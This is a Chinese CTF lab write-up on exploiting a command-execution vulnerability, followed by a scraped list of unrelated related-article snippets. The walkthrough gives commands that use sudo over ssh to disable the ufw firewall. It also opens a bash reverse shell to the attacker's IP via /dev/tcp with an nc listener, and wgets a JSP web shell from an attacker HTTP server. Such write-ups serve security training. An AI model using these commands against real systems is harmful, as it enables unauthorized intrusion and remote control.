CTF—攻防练习之HTTP—命令执行漏洞

渗透环境:

主机:192.168.32.152

靶机:192.168.32.1

命令执行漏洞

命令执行漏洞概念:当应用需要调用一些外部程序去处理内容的情况下,就会用到一些执行系统命令的函数。如PHP中的system,exec,shell_exec等,当用户可以控制命令执行函数中的参数时,将可注入恶意系统命令到正常命令中,造成命令执行攻击。

漏洞成因:脚本语言优点是简洁,方便,但也伴随着一些问题,如速度慢,无法解除系统底层,如果我们开发的应用需要一些除去web的特殊功能时,就需要调用一些外部程序。

开始渗透:



nmap,nikto,dirb扫描,探测

发现开放的端口是8080,发现一个敏感文件

打开

、

、

发现输入会有回显,存在命令执行漏洞

我们就利用这个漏洞:



查看临时缓冲目录:ls -alh /tmp

查看home目录,挖掘用户信息 ls -alh /home/

查看具体用户的目录: ls -alh /home/用户名/



查看系统消息:uname -a

利用漏洞发现用户bill有可利用的价值

查看版本信息,发现ubuntu此版本可能存在一个防火墙



此时我们可以利用ssh执行root权限命令

使用ssh 用户名@localhost 通过ssh登录服务器不需要验证身份

查看bill用户 sudo命令的权限: ssh bill@localhost sudo -l



关闭防火墙: ssh bill@localhost sudo ufw disable

随后我们就可以上传反弹shell脚本

方法1.



利用命令执行靶机反弹shell:ssh bill@localhost sudo bash -i>& /dev/tcp/主机ip/4444 0>&1

启动监听:nc -nlvp 4444

方法2.

利用命令执行下载木马文件:

ssh bill@loaclhost sudo wget "http://ip:port/shell.jsp -O +根目录

开启python http服务器:python3 -m http.server

拿下靶场

CTF—攻防练习之HTTP—命令执行漏洞的更多相关文章

- PHP的命令执行漏洞学习

首先我们来了解基础 基础知识来源于:<web安全攻防>徐焱 命令执行漏洞 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.pas ...

- HFS远程命令执行漏洞入侵抓鸡黑阔服务器

先来科普一下: HFS是什么? hfs网络文件服务器 2.3是专为个人用户所设计的HTTP档案系统,如果您觉得架设FTP Server太麻烦,那么这个软件可以提供您更方便的网络文件传输系统,下载后无须 ...

- ASP代码审计 -4.命令执行漏洞总结

命令执行漏洞: 保存为cmd.asp,提交链接: http://localhost/cmd.asp?ip=127.0.0.1 即可执行命令 <%ip=request("ip" ...

- Samba 4.x.x全版本存在命令执行漏洞

Samba 4.0.0到4.1.10版本的nmbd(the NetBIOS name services daemon)被发现存在远程命令执行漏洞.CVE编号为CVE-2014-3560.目前官方已经发 ...

- 小白日记36:kali渗透测试之Web渗透-手动漏洞挖掘(二)-突破身份认证,操作系统任意命令执行漏洞

手动漏洞挖掘 ###################################################################################### 手动漏洞挖掘 ...

- JBOSSAS 5.x/6.x 反序列化命令执行漏洞(CVE-2017-12149)

本文主要记录一下JBOSSAS 5.x/6.x 反序列化命令执行漏洞的测试过程 仅供学习 文中利用到漏洞环境由phith0n维护: JBoss 5.x/6.x 反序列化漏洞(CVE-2017-1214 ...

- Kali学习笔记30:身份认证与命令执行漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 实验环境: Kali机器:192.168.163.13 ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- ThinkPHP5.0.21&5.1.* 代码执行和命令执行漏洞利用

ThinkPHP5.0.21&5.1.* 代码执行和命令执行漏洞利用 ThinkPHP5.0.21&5.1.* exploit code execution and command ...

随机推荐

- 下载Mybatis源码

百度搜索关键字:Mybatis 点击第二个选项,为啥不是第一个?因为卡. 打开之后,长这个样子: 点击画红圈的位置,进入github源码库: 发现,进入的太深了.点击mybatis-3,进到外层目录, ...

- css 命名规范 BEM

在项目的开发过程当中, 我们往往因为日益复杂的css代码而感到力不从心. 如何合理的组织css代码成为了我们前端开发过程中必须考虑到的环节. 在读element源代码的时候, 了解到了BEM的命名风格 ...

- WPF界面开发:DevExpress WPF在GridControl中固定行时处理时刻

DevExpress广泛应用于ECM企业内容管理. 成本管控.进程监督.生产调度,在企业/政务信息化管理中占据一席重要之地.通过DevExpress WPF Controls,您能创建有着强大互动功能 ...

- 使用idea 搭建一个 SpringBoot + Mybatis + logback 的maven 项目

(注意项目名不能有大写......),把项目类型 改成 War 类型.(web项目) 使用 mybatis-generator 插件 生成 实体类 和 接口 在 resources 目录 中 新建一个 ...

- js数据持久化本地数据存储-JSON.parse和JSON.stringify的区别

JSON.stringify()的作用是将 JavaScript 值转换为 JSON 字符串, 而JSON.parse()可以将JSON字符串转为一个对象. 简单点说,它们的作用是相对的,我用JSON ...

- C语言构建小型Web服务器

#include <stdio.h> #include <sys/socket.h> #include <stdlib.h> #include <string ...

- 配置https证书

官网: https://certbot.eff.org/lets-encrypt/ubuntubionic-nginx ssl安装检测工具: https://www.myssl.cn/tools/ch ...

- [Linux]ubuntu16.04 nginx彻底删除与重新安装

nginx彻底删除与重新安装 查看nginx正在运行的进程,如果有就kill掉 sudo netstat -ntlp | grep nginx sudo kill -9 进程id 删除nginx,pu ...

- Killer Problem (UVA 11898 )

Problem You are given an array of N integers and Q queries. Each query is a closed interval [l, r]. ...

- spark实现smote近邻采样

一.smote相关理论 (1). SMOTE是一种对普通过采样(oversampling)的一个改良.普通的过采样会使得训练集中有很多重复的样本. SMOTE的全称是Synthetic Minorit ...